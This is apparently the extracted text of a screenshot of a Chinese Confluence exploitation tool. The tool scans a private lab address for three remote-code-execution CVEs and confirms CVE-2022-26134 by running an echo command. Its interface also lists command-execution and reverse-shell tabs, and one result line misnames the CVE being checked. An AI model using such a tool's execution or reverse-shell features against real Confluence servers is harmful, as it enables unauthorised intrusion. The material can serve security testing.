 confluence利用工具 Auth: XSY-BBD
File Edit Proxy About
18:05:07 Target: http://192.168.59.128:8090/ 检 测 清空面板 请选择
检测日志 命令执行 反弹SHELL
=====================================正在检测CVE-2021-26084====================================
[-] http://192.168.59.128:8090/不存在confluence CVE-2021-26084 RCE
===============================================================================================
=====================================正在检测CVE-2022-26134====================================
[+] http://192.168.59.128:8090/存在CVE-2022-26134 RCE command:[echo QaxNB12138]
[+] Command Result: QaxNB12138
===============================================================================================
=====================================正在检测CVE-2023-22527====================================
[-] http://192.168.59.128:8090/不存在confluence CVE-2023-26134 RCE
===============================================================================================